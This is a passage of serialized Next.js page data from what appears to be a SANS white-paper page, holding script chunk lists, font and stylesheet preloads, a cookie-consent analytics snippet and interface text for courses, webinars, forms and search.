34f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"ThemeProvider\"]\n18:I[10240,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-"])</script><script>self.__next_f.push([1,"7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"SkipLinks\"]\n19:I[21580,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"default\"]\n1b:I[94429,[\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"8039\",\"static/chunks/app/error-62a56803081745a6.js\"],\"default\"]\n1e:I[47532,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"7560\",\"static/chunks/7560-ce662bf1ea7a5f88.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"4292\",\"static/chunks/4292-ee5d54283657d35d.js\",\"8974\",\"static/chunks/app/page-a51adf8137afaa49.js\"],\"default\"]\n1f:I[13496,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"7560\",\"static/chunks/7560-ce662bf1ea7a5f88.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"4292\",\"static/chunks/4292-ee5d54283657d"])</script><script>self.__next_f.push([1,"35d.js\",\"8974\",\"static/chunks/app/page-a51adf8137afaa49.js\"],\"\"]\n21:I[75043,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"FooterNavigation\"]\n27:I[89289,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"HeaderProvider\"]\n28:I[89899,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"Header\"]\n:HL[\"/_next/static/media/07f0d0991c204e49-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/1c2b560656f22784-s.p.woff"])</script><script>self.__next_f.push([1,"2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/25e9b8f09a8d4ee4-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/442946fed64c2011-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/4f498a2054f9dc71-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/64d67560db5baada-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/794d29e41a12b5c4-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/a048339354d5408e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/b036901809a398af-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/d644870e415613ec-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/42a3a149291a0591.css\",\"style\"]\n:HL[\"/_next/static/css/f60c4c18eaea2539.css\",\"style\"]\n:HL[\"/_next/static/css/10a162551269c449.css\",\"style\"]\n:HL[\"/_next/static/css/f19a73ecd3e8b1c0.css\",\"style\"]\n:HL[\"/_next/static/css/af60aad62f687494.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"EaMVeYuRc0jl_ALbXrNvc\",\"p\":\"\",\"c\":[\"\",\"white-papers\",\"709\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"slugs\",\"white-papers/709\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/42a3a149291a0591.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f60c4c18eaea2539.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/10a162551269c449.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[[\"slugs\",\"white-papers/709\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f19a73ecd3e8b1c0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/af60aad62f687494.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"data-theme\":\"dark\",\"lang\":\"en-US\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L10\",null,{\"id\":\"optimizely-init\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window[\\\"optimizely\\\"] = window[\\\"optimizely\\\"] || [];\\n              const oneTrustCookie = document.cookie\\n                .split(';')\\n                .map(function(x) { return x.trim(); })\\n                .filter(function(x) { return x.startsWith('OptanonConsent'); })[0];\\n              if (!oneTrustCookie) {\\n                window[\\\"optimizely\\\"].push({ type: \\\"disable\\\" });\\n              } else {\\n                var optOutPreference = !decodeURIComponent(oneTrustCookie).includes('C0003:1');\\n                window[\\\"optimizely\\\"].push({ type: \\\"optOut\\\", isOptOut: optOutPreference });\\n              }\\n            \"}}],[\"$\",\"$L10\",null,{\"src\":\"https://cdn.optimizely.com/js/28081820005.js\",\"strategy\":\"beforeInteractive\"}]]}],[\"$\",\"$L11\",null,{\"gtmId\":\"GTM-5T9DW3B\"}],[\"$\",\"$L12\",null,{}],[\"$\",\"body\",null,{\"className\":\"__variable_71459b __variable_5c0054 __variable_9e78df\",\"children\":\"$L13\"}],[\"$\",\"$L14\",null,{}]]}]\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"$L15\",null,{\"locale\":\"en-US\",\"now\":\"$D2025-12-09T13:53:00.059Z\",\"timeZone\":\"UTC\",\"messages\":{\"facets\":{\"skillLevel\":\"Skill Level\",\"focusArea\":\"Focus Area\",\"role\":\"Role\",\"tags\":\"Tags\",\"topic\":\"Topic\",\"status\":\"Status\",\"language\":\"Language\",\"policyCategory\":\"Category\",\"date\":\"Date\",\"type\":\"Type\",\"format\":\"Format\",\"location\":\"Location\",\"noMatches\":\"No possible matches found, reset or adjust the filters to refine these.\"},\"carousel\":{\"controls\":{\"currentSlideIndexAria\":\"Slide {current} of {total}\",\"next\":\"Go to next slide\",\"prev\":\"Go to previous slide\"},\"slider\":{\"slideXofY\":\"Slide {current} of {total}\"}},\"profile\":{\"noUpcomingCoursesTitle\":\"No Upcoming Courses\"},\"common\":{\"close\":\"Close\",\"closeItem\":\"Close {item}\",\"loadMore\":\"Load more\",\"readMore\":\"Read more\",\"readLess\":\"Read less\",\"moreInfo\":\"More info\",\"showAll\":\"Show all\",\"day\":\"Day {day}\",\"by\":\"by\",\"for\":\"for\",\"courses\":\"{count, plural, =0 {No Courses} =1 {1 Course} other {# Courses}}\",\"cpesEvent\":\"{count, plural, =0 {No CPEs} =1 {1 CPE} other {# CPEs}} (Summit Only)\",\"cpes\":\"{count, plural, =0 {No CPEs} =1 {1 CPE} other {# CPEs}}\",\"tournaments\":\"{count, plural, =0 {No Tournaments} =1 {1 NetWars Tournament} other {# NetWars Tournaments}}\",\"hours\":\"{count, plural, =0 {0 Hours} =1 {1 Hour} other {# Hours}}\",\"days\":\"{count, plural, =0 {0 Days} =1 {1 Day} other {# Days}}\",\"labs\":\"{count, plural, =0 {No Labs} =1 {Labs: 1 Hands-On Lab} other {Labs: # Hands-On Labs}}\",\"durationDaysLabel\":\"(Instructor-Led)\",\"durationHoursLabel\":\"(Self-Paced)\",\"priceCourse\":\"{price} (Course)\",\"allDates\":\"All dates\",\"priceCertification\":\"{price} (Certification)\",\"plusXMore\":\"+ {count} more\",\"privacyPolicy\":\"Privacy Policy\",\"message\":\"message\",\"viewMoreFaqs\":\"View More FAQs\",\"relatedEvents\":\"Related events\",\"viewAllEvents\":\"View all events\",\"virtual\":\"Virtual\",\"authoredBy\":\"Authored by\",\"register\":\"Register\",\"webinar\":\"Webinar\",\"majorUpdates\":\"Major Updates\",\"search\":\"Search\",\"date\":{\"startsAt\":\"Starts {startDatePart} at {startTimePart} {tz}\",\"to\":\"{dateString}: {startTime} to {endTime} {tz}\"}},\"video\":{\"play\":\"Play video\",\"youtube\":{\"error\":\"Unable to load the video due to an issue with YouTube\"},\"modal\":{\"playButtonLabel\":\"Play video in modal\",\"title\":\"Video modal: watch the video\"}},\"cards\":{\"courseCard\":{\"buttonPrimaryLabel\":\"Register\",\"buttonSecondaryLabel\":\"View course details\",\"enrollInPerson\":\"Enroll In-Person\",\"enrollVirtual\":\"Enroll Virtual\",\"logInLabel\":\"Log in to register:\",\"quickViewLabel\":\"Quick view\",\"soldOut\":\"Sold out\",\"waitingList\":\"Join waiting list\",\"aiFocused\":\"AI-FOCUSED\"},\"webinarCard\":{\"ctaLabel\":\"View details\",\"cardType\":\"Webinar\"},\"eventCard\":{\"buttonPrimaryLabel\":\"Register\",\"buttonSecondaryLabel\":\"View event details\"},\"downloadCard\":{\"downloadExample\":\"Download example\",\"readAll\":\"Read Whitepaper\",\"readMore\":\"Read more about {title}\"},\"insightCard\":{\"authoredBy\":\"Authored by\",\"writtenBy\":\"Written By\",\"createdBy\":\"Created By\",\"features\":\"Features\",\"presentedBy\":\"Presented by\",\"typePodcast\":{\"typeTitle\":\"Podcast\",\"authorsLabel\":\"Features\",\"defaultImageAlt\":\"Podcast placeholder image\"},\"typePosterAndCheatSheet\":{\"typeTitle\":\"Poster and cheat sheet\",\"defaultImageAlt\":\"Poster and cheat sheet placeholder image\"},\"typeSummitPresentation\":{\"typeTitle\":\"Summit presentation\",\"defaultImageAlt\":\"Summit presentation placeholder image\"},\"typeWebinar\":{\"typeTitle\":\"Webinar\",\"defaultImageAlt\":\"Webinar placeholder image\"},\"typeWhitepaper\":{\"typeTitle\":\"Whitepaper\",\"defaultImageAlt\":\"Whitepaper placeholder image\"},\"typeBlog\":{\"typeTitle\":\"Blog\",\"defaultImageAlt\":\"Blog placeholder image\"},\"typeCourseSingle\":{\"typeTitle\":\"Course\",\"defaultImageAlt\":\"Course placeholder image\"},\"typeEventSingle\":{\"typeTitle\":\"Event\",\"defaultImageAlt\":\"Event placeholder image\"},\"typeCaseStudy\":{\"typeTitle\":\"Case Study\",\"defaultImageAlt\":\"Case study placeholder image\"},\"typeOpenSourceTools\":{\"typeTitle\":\"Open Source Tools\",\"defaultImageAlt\":\"Open Source Tools placeholder image\"},\"typePolicy\":{\"typeTitle\":\"Policy\",\"defaultImageAlt\":\"Policy placeholder image\"}},\"personCard\":{\"ctaLabel\":\"Learn more\",\"readMoreAbout\":\"Read more about {name}\"},\"learningPathsCard\":{\"ctaLabel\":\"Learn more\"},\"podcastCard\":{\"ctaLabel\":\"Listen now\",\"resourceType\":\"Podcast\",\"season\":\"Season {season}\"},\"scheduleCard\":{\"facilitatedBy\":\"Facilitated by\",\"moderatedBy\":\"Moderated by\",\"openToNonCourseLearners\":\"Open to non-course learners\",\"panelList\":\"Panelists\",\"presentedBy\":\"Presented by\",\"virtual\":\"Virtual\"},\"skillsCard\":{\"relatedRoleTitle\":\"Similar roles\",\"ctaLabel\":\"Explore learning path\"},\"whitepaperSplitContent\":{\"readMore\":\"Read more\",\"relatedWebinar\":\"Related Webcast\"}},\"form\":{\"downloadLabel\":\"Download\",\"requiredLabel\":\"Required\",\"sponsorsIntro\":\"The webinar is offered fre of charge through collaboration between SANS and its sponsor(s). If you prefer not to share your registration details with sponsor(s), a recorded webinar will be available approximately 30 days after its initial release through SANS archive. To access the recording, you will need to create a SANS account, but your information will not be shared with sponsors(s).\",\"sponsorsConsent\":\"I consent to sharing my information with SANS and the sponsor(s) listed below for this webinar. Registration information includes your name, title, organization, state, country, phone number and email address. Each organization will use your registration details in accordance with their respective privacy policies. You can review SANS's privacy policy bellow and the sponsors's privacy policies on their websites which are accessible by clicking on their logos below. By proceeding with registration you acknowledge and agree to these terms\",\"serverError\":\"Unable to process your request. Please try again later.\",\"successMessage\":\"Form submitted successfully\",\"submitNotice\":\"By providing this information, you agree to the processing of your personal data by SANS as described in our \u003clink\u003ePrivacy Policy\u003c/link\u003e.\",\"gdprNotice\":\"Please send me opportunities to become certified, learn new cyber skills, and find team training options.\",\"errors\":{\"required\":\"Field is required\",\"minLength\":\"Input is too short (minimium of 2 characters)\",\"maxLength\":\"Input is too long (maximum of 2000 characters)\",\"email\":\"Invalid email address\",\"phoneNumber\":\"Invalid phone number\"},\"webinar\":{\"registrationSuccess\":\"Thank you for registering!\"},\"labels\":{\"yes\":\"Yes\",\"no\":\"No\"},\"errorGeneric\":\"Unable to process your form request. Please try again later.\",\"standardFields\":{\"firstName\":{\"label\":\"First Name\"},\"lastName\":{\"label\":\"Last Name\"},\"email\":{\"label\":\"Your Email\"},\"jobTitle\":{\"label\":\"Job Title\"},\"organization\":{\"label\":\"Organization\"},\"country\":{\"label\":\"Country\",\"placeholder\":\"Select country\"},\"industry\":{\"label\":\"Industry\",\"placeholder\":\"Select industry\"},\"state\":{\"label\":\"US State\",\"placeholder\":\"Select state\"},\"phoneNumber\":{\"label\":\"Phone number\",\"date\":\"Please enter a valid date\"}},\"submit\":\"Submit\"},\"courses\":{\"jobRolesTitle\":\"Relevant Job Roles\",\"related\":{\"title\":\"Related Courses\",\"description\":\"Short description of the section to provide users context and value of the content being featured in this carousel.\",\"viewAll\":\"View all courses\",\"cta\":\"/cyber-security-courses\"},\"lister\":{\"heroTitle\":\"Search courses\"},\"filters\":{\"focusArea\":\"Focus Area\",\"status\":\"Status\",\"filterCourses\":\"Filter courses\"},\"scheduleTable\":{\"instructedBy\":\"Instructed by\",\"enrollCtaLabel\":\"Start enrolling\",\"filterLabels\":{\"date\":\"Date\",\"allDates\":\"All dates\",\"next30days\":\"Next 30 days\",\"next60days\":\"Next 60 days\",\"next6months\":\"Next 6 months\",\"next12months\":\"Next 12 months\",\"location\":\"Location\",\"trainingFormat\":\"Format\",\"focusArea\":\"Focus Area\",\"status\":\"Status\"},\"labels\":{\"courseScheduleList\":\"Schedule {timezone}\",\"dateAndTime\":\"Date \u0026 Time\",\"enrollmentOptions\":\"Registration Options\",\"enrollmentOptionsCtaMobile\":\"Registration Options\",\"fetchingSchedule\":\"Fetching schedule..\",\"loadMore\":\"Load more\",\"showAll\":\"Show all\",\"locationAndInstructor\":\"Location \u0026 instructor\",\"price\":\"Course price\",\"InPerson\":\"In-Person\",\"SelfPaced\":\"Self-Paced\",\"Virtual\":\"Virtual\",\"viewEventDetails\":\"View event details\",\"soldout\":\"Sold Out {modality}\",\"waitlist\":\"Join {modality} Waitlist\",\"onDemandPrice\":\"OnDemand Bundle +{price}\",\"certificationPrice\":\"Certification +{price}\"},\"modality\":{\"dateAndTime\":{\"onDemand\":{\"subtitle\":\"Self-Paced, 4 months access\",\"4MonthsAccess\":\"4 months access\",\"title\":\"OnDemand (Anytime)\"},\"selfPaced\":{\"title\":\"Anytime\"}},\"Ondemand\":\"Virtual (OnDemand)\",\"virtual\":\"Virtual (live)\",\"selfPaced\":\"Virtual (Self-paced)\"},\"title\":\"Course schedule \u0026 pricing\"},\"syllabus\":{\"textBlock\":{\"columnTitles\":{\"labs\":\"Labs\",\"topics\":\"Topics covered\"}},\"splitFixScroll\":{\"ctaLetterLabel\":\"Download the letter\",\"ctaSyllabusLabel\":\"Download full syllabus\"}}},\"events\":{\"types\":{\"Summit\":\"Summit\",\"TrainingEvent\":\"Training Event\"},\"register\":{\"free\":\"Free\"},\"filters\":{\"trackName\":\"Track Name\",\"trackType\":\"Track Type\",\"eventFormat\":\"Event Type\"},\"options\":{\"InPerson\":\"In-Person\",\"InPerson\u0026Virtual\":\"In-Person \u0026 Virtual\",\"Keynote\":\"Keynote\",\"NetWars\":\"NetWars\",\"Reception\":\"Reception\",\"Virtual\":\"Virtual\",\"Social\":\"Social\",\"Community\":\"Community\",\"Workshop\":\"Workshop\",\"Talk\":\"Talk\"}},\"faq\":{\"resetSearch\":\"Reset search\",\"noResults\":\"We couldn’t find a match for \\\"{term}\\\". Try searching again using different search terms\",\"placeholderText\":\"Search keywords or questions\"},\"lister\":{\"filters\":{\"labels\":{\"whitepapers\":\"Filter Whitepapers\",\"filterBlogs\":\"Filter blogs\",\"generic\":\"Filter\",\"event_single\":\"Filter events\",\"archived\":\"Archived\",\"upcoming\":\"In Progress \u0026 Upcoming\"},\"applyButton\":\"Apply filters\",\"backToFilters\":\"Back to filters\",\"buttonLabel\":\"Filter\",\"filterBy\":\"Filter by:\",\"filterDrawerTitle\":\"Filter by:\",\"filterCoursesDrawerTitle\":\"Filter courses\",\"reset\":\"Clear all filters\"},\"noResults\":{\"listerNothingFound\":\"No results found\",\"description\":\"Please try a different combination of filters and search again.\",\"title\":\"We couldn't find a match for your selection\"},\"quickFilters\":{\"title\":\"Recommended:\"},\"showing\":{\"of\":\"of\",\"prefix\":\"Showing\"},\"date\":{\"from\":\"From\",\"until\":\"Until\",\"today\":\"Today\"},\"sort\":{\"labels\":{\"relevance\":\"Relevance\",\"newestFirst\":\"Newest first\",\"oldestFirst\":\"Oldest first\",\"recency\":\"Recency\",\"alphabeticalAZ\":\"Alphabetical A-Z\",\"alphabeticalZA\":\"Alphabetical Z-A\"},\"drawerTitle\":\"Sort and view by:\",\"mobileButtonLabel\":\"Sort and view\",\"show\":\"Show:\",\"sortBy\":\"Sort by:\",\"reset\":\"Reset\",\"submit\":\"Apply sorting\"},\"view\":{\"label\":\"View:\",\"grid\":\"Grid\",\"list\":\"List\"}},\"pagination\":{\"goTo\":\"Go to page {page}\",\"next\":\"Next\",\"previous\":\"Previous\"},\"heros\":{\"course\":{\"secondaryCta\":\"Course Preview\",\"primaryCta\":\"Register Now\",\"createdBy\":\"Course authored by:\"},\"download\":{\"c2MatrixEdition\":\"C2 Matrix Edition:\",\"communityEdition\":\"Community Edition:\",\"createdBy\":\"Created by:\",\"ctaLogIn\":\"Login to download\",\"ctaC2MatrixEdition\":\"Download C2 Matrix Edition\",\"ctaCommunityEdition\":\"Download Community Edition\",\"ctaGeneric\":\"Download\",\"lastUpdate\":\"Last updated\"},\"summitPresentation\":{\"downloadFile\":\"Download File\",\"presentedBy\":\"Presented by:\"},\"privacy\":{\"ctaDownloadFile\":\"Download PDF\",\"ctaDownloadDocument\":\"Download DOCX\",\"downloadFileLabel\":\"Download File:\",\"downloadDocumentLabel\":\"Download Document:\"},\"posters\":{\"downloadFile\":\"Download File\",\"publishedDate\":\"Published\"},\"whitepaper\":{\"downloadFile\":\"Download File\",\"sponsorsIntro\":\"This content is provided free of charge through collaboration between SANS and its sponsor(s). If you prefer not to share your contact details with the sponsor(s), you have the option of waiting approximately 30 days after the original publication date.  After 30 days, to download the content, you will be required to create a SANS account, but your information will not be shared with the sponsor(s).\",\"sponsorsConsent\":\" I consent to sharing my information with SANS and the sponsor(s) listed below for this paper. This information includes your name, title, organization, state, country, phone number and email address. Each organization will use your details in accordance with their respective privacy policies. You can review the SANS privacy policy below and the sponsors' privacy policies on their websites which are accessible by clicking on their logos below. By proceeding, you acknowledge and agree to these terms and the processing of your personal data by SANS as described in our Privacy Policy.\"},\"instructor\":{\"connectWith\":\"Connect with {name}\",\"specialities\":\"Specialities\",\"titleWithCompany\":\"{title} at {company}\"},\"podcast\":{\"features\":\"Features\",\"participants\":\"Participants\",\"published\":\"Published\",\"categories\":{\"cyberLeaders\":\"Cyber leaders\",\"waitJustAnInfoSec\":\"Wait just an Infosec\",\"cloudAce\":\"Cloud ace\",\"blueprint\":\"Blueprint\",\"trustMeIMCertified\":\"Trust me, I’m certified\",\"ouch_\":\"Ouch!\"}},\"webinar\":{\"login\":\"Login to register\",\"unavailable\":\"This webinar is currently unavailable. Please check back latter.\",\"join\":\"Join\",\"watch\":\"Watch\",\"testZoom\":\"Test Zoom\",\"downloadPresentation\":\"Download Presentation\",\"type\":{\"technical-presentation\":\"Technical Presentation\",\"workshop\":\"Workshop\",\"solutions-forum\":\"Solutions Forum\",\"industry-research-presentation\":\"Industry Research Presentation\",\"panel-discussion\":\"Panel Discussion\",\"leadership-insights\":\"Leadership Insights\"}}},\"filterAndSort\":{\"mobileSortDrawerCtaLabel\":\"Sort and view\",\"mobileFilterDrawerCtaLabel\":\"Filter results\",\"sort\":{\"label\":\"Sort by:\",\"options\":{\"relevance\":\"Relevance\",\"recency\":\"Recency\"}},\"reset\":\"Clear all\",\"hitsPerPage\":{\"label\":\"Show:\"},\"filter\":{\"label\":\"Filter results\"}},\"navigation\":{\"breadcrumbs\":{\"label\":\"Breadcrumbs\",\"previousLevel\":\"Previous level\"},\"search\":{\"resultPage\":{\"title\":\"Search results\",\"nothingFoundForQuery\":\"No results found for “\u003cmark\u003e{query}\u003c/mark\u003e”, try again with a different search term.\"},\"results\":{\"heading\":\"Search results\"},\"globalSearch\":{\"suggested\":\"Suggested Searches\",\"quickLinks\":\"Suggested Links\",\"placeholder\":\"What are you looking for?\",\"resetSearch\":\"Clear all filters\",\"noFiltersAvailable\":\"No filters available\",\"noResultsFoundFor\":\"No results found for \\\"{query}\\\", try again with a different search term.\"},\"sortingTooltip\":\"Showing results for both Relevance and Recency: Newest to Oldest. Sort by Recency: Newest to Oldest only.\",\"error\":\"An error occurred while fetching search results, please try again later.\",\"closeSearchPanel\":\"Close search panel\",\"noResults\":\"No results found\",\"placeholderText\":\"Type to search..\",\"popularSearches\":\"Popular searches\",\"resetSearch\":\"Reset search\",\"searching\":\"searching..\",\"suggestedSearches\":\"Suggested Searches\",\"labels\":{\"course_landing_page\":\"Course\",\"course_listing_page\":\"Courses\",\"course_single_page\":\"Course\",\"default_page\":\"Page\",\"event_single\":\"Event\",\"focus_area_page\":\"Focus Area\",\"framework_single_page\":\"Framework\",\"homepage\":\"Homepage\",\"job_role_page\":\"Job Role\",\"learning_path_page\":\"Learning Path\",\"organization_landing_page\":\"Organization\",\"person\":\"Person\",\"job_roles_listing_page\":\"Job Roles\",\"podcast_single_page\":\"Podcast\",\"policy_single_page\":\"Policy\",\"poster_and_cheat_sheet_single\":\"Poster \u0026 Cheat Sheet\",\"resource_landing_page\":\"Resource\",\"summit_presentation_single\":\"Summit Presentation\",\"webinar_single\":\"Webinar\",\"white_paper_single\":\"Whitepaper\",\"webcast_single\":\"Webinar\",\"open_source_tools_single\":\"Open Source Tool\",\"open_source_tools_listing_page\":\"Open Source Tools\",\"blog_single_page\":\"Blog\",\"newsletter_ouch\":\"Newsletter OUCH\",\"newsletter_ouch_listing_page\":\"Newsletter OUCH\",\"newsletter_risk\":\"Newsletter RISK\",\"newsletter_risk_listing_page\":\"Newsletter RISK\",\"newsletter_newsbites\":\"Newsletter NewsBites\",\"newsletter_newsbites_listing_page\":\"Newsletter NewsBites\",\"podcast_listing_page\":\"Podcasts\",\"blog_listing_page\":\"Blogs\",\"webinar_listing_page\":\"Webinars\",\"posters_listing_page\":\"Posters \u0026 Cheat Sheets\",\"instructor_listing_page\":\"Instructors\",\"summit_presentation_listing_page\":\"Summit Presentations\",\"policy_listing_page\":\"Policies\",\"event_listing_page\":\"Events\",\"white_paper_listing_page\":\"Whitepapers\"}},\"header\":{\"mainNavigation\":\"Main tab navigation\",\"back\":\"Back\",\"tabpanelNavigation\":\"navigation for: \",\"viewAll\":\"View all\",\"close\":\"Close\",\"logo\":\"Go to 